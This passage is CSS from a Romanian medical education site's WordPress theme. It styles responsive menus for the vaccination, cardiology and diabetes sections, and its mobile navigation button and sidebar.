    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #023E63 !important;
	}
	.menu-vaccinare-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-vaccinare-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #A6518E !important;
	}
	#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a, #menu ul li a:hover {
		height: 42px !important;
	}
	
	.menu-cardio-container {
	float:none !important;
}
	.menu-diabet-container {
	float:none !important;
}
	.menu-secondary-container {
	float:none !important;
}
	.menu-vaccinare-container {
	float:none !important;
}
#menu {
	  height: 100% !important;
    padding: 10px 1.4%;
}

html {
    
    padding-top: 0px !important;
    top: 0px !important;
    
}
#logo-vaccinare {
	float: right !important;
}

	.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 95%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	
	#varicela {
		float: left;
		padding: 0 16px;
		
		width: 95%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#left-sidebar-vaccinare{
		width:93%;
	}
	#left-sidebar-vaccinare-mobile{
		width:93%;
	}
	#left-sidebar-varicela{
		width:93%;
	}


p {font-size:1.2em;}
body {font-size:1em;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	
#headerright-cardio {
	
	display:none;
}	
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 100%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}
#content-page-vaccinare-articles{
	width:93%;
}


.menu-secondary-container {
	width:100%;
}	
	
#search {
	display:none;
}
#search-red , #search-vacc {
	display:none;
}
#search-green {
	display:none;
}

#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {/*display:none;*/}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	display:block;
	
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:25%
}

.citeste a {display:block;font-size:1.0em}*/





#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:50%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:40%;
	padding-top:10px;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:50%
}


#padding-right {
	width:100%;
}

#menu-box-header {
	display:block;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}



#menu-item-3441 {
	background-color:#00a3e8;
	width:33%;
	float:left;
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}


.menu-vaccinare-2-container{
	width:100%;
}





#menu-item-1175 {
	background-color:#23b14d;
	width:33%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:33%;
	float:left;
	margin-right:0.5%;
	height:40px;
}


#menu-item-662 {
	background-color:#fff000;
	width:33%;
	float:left;
	height:40px;
}
#menuwide-cardio {
    background-image: url("../BLANK-Theme/images/new/menu-bck-red.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-diabet {
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-vacc {
    background-image: url("../BLANK-Theme/images/new/menu-bck-purple.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 16px;	
padding-bottom:0px;
height:20px;
padding-top:0px;
}

#menu {
	/*background-color:#D7D7D7;*/
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:80px;
}
#menu ul li a:hover {
	background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
	height:16px;
	padding-top:13px;
	border-radius: 10px;
}

#menu ul li a {
	line-height:16px;
	display:block;
	padding-top:13px;
	font-weight:normal;
	border-radius: 10px;
}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {margin-left:1.4%;}
}


--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css
body_size: 845
content:
.nav-button { display: none; } /* hide the navigation button by default */

@media only screen and (max-width:990px){

	/* Navigation Button
	-------------------------------------------------------- */

	.nav-button {
		display: block;
		/*position: absolute;
		top: 7px;
		left: 7px;*/
		width: 200px;
		height: 35px;
		background: url('../images/menu-sidebar-icon-large.png'), -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-position: center center;
		background-repeat: no-repeat;
		background-size: 21px, 100%;
		cursor: pointer;
		border: 0 none;
		border-bottom: 1px solid rgba(255,255,255,.1);
		box-shadow: 0 0 4px rgba(0,0,0,.7) inset;
		border-radius: 5px;
		z-index: 999;
		/*text-indent: -9999px;*/
		font-weight:bold;
		margin-left: 1.4%;
   
	}
	.nav-button:hover { 
		background-color: rgba(0,0,0,.1); 
	}
	.nav-button.open {
		background: url('../images/close-icon-large.png'), -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-position: center center;
		background-repeat: no-repeat;
		background-size: 21px, 100%;
	}

	/* Navigation Bar
	-------------------------------------------------------- */

	body { /*padding-top: 50px; */} 

	.menu-sidebar {
		width: 100%;
		/*background-color: #238be3;*/
		background-image: -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		display: block;
		height: 0px;
		margin-left: 1.4%;
		padding: 0;
		overflow: hidden;
		box-shadow: 0 1px 2px rgba(0,0,0,.6);
		/*position: absolute;
		top: 0px;
		left: 0px;*/
		z-index: 998;
		clear: both;
		height: 100%;
	}
	.menu-sidebar li {
		/*display: none;*/
		width: 100%;
		font-family: Arial;
	}
	.menu-sidebar li a {
		display: block;
		width: 96%;
		height:30px;
		font-size: 14px;
		/*font-weight: bold;*/
		text-shadow: -1px -1px 0 rgba(0,0,0,.15);
		color: white;
		text-decoration: none;
		
	}
	#menu-lista-afectiuni li {
		height:32px;
		letter-spacing:0px;
		width:95%;
	}
	.menu-sidebar li a:hover {
		/*background-color: rgba(0,0,0,.5);
		border-top-color: transparent;*/
	}
	.menu-sidebar > li:first-child {
		border-top: 1px solid rgba(0,0,0,.2);
	}

	/* Toggle the navigation bar open  */

	.menu-sidebar.open { 
		height: auto; 
		padding-top: 5px;
	}
	.menu-sidebar.open li { 
		display: block; 
	}

	/* Submenu-sidebars – optional .parent class indicates dropdowns */

	.menu-sidebar > li:hover > a {
		/*background: rgba(0,0,0,.5);
		border-bottom-color: transparent;*/
	}
	.menu-sidebar li.parent > a:after {
		content: "▼";
		color: rgba(255,255,255,.5);
		float: right;
	}
	.menu-sidebar li.parent > a:hover {
		background: rgba(0,0,0,.75);
	}
	.menu-sidebar li ul {
		display: none;
		background: rgba(0,0,0,.5);
		border-top: 0 none;
		padding: 0;
	}
	.menu-sidebar li ul a {
		border: 0 none;
		font-size: 12px;
		padding: 10px 5%;
		font-weight: normal;
	}
	.menu-sidebar li:hover ul {
		display: block;
		border-top: 0 none;
	}

} /* End Mobile Styles */